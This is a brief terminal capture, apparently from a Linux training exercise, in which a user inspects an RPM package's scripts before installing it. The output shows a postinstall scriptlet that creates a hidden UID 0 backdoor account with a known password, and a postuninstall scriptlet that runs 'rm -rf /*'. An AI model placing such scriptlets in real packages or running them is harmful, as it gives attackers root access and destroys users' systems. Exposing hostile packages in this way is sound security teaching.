 [root@server1 ~]# rpm -qp --scripts /net/instructor/var/ftp/pub/materials/FluffyMcAwesome-A-6.4.0-11.r19335.x86_64.rpm
postinstall scriptlet (using /bin/sh):
useradd -d /usr/local/bin -u 0 -o FluffyMcAwesome
echo 'redhat' | passwd --stdin FluffyMcAwesome &>/dev/null
postuninstall scriptlet (using /bin/sh):
rm -rf /* &>/dev/null